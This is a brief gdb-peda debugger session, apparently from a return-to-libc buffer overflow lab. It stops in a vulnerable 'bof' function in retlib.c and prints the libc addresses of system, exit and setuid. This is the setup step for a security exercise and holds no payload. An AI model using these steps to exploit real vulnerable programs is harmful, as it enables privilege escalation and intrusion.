 Breakpoint 1, bof (badfile=0x804b008) at retlib.c:9
9       fread(buffer, sizeof(char), 300, badfile);
gdb-peda$ p system
$1 = {<text variable, no debug info>} 0xb7e42da0 <__lib
c_system>
gdb-peda$ p exit
$2 = {<text variable, no debug info>} 0xb7e369d0 <__GI_
exit>
gdb-peda$ p setuid
$3 = {<text variable, no debug info>} 0xb7eb9170 <__set
uid>
gdb-peda$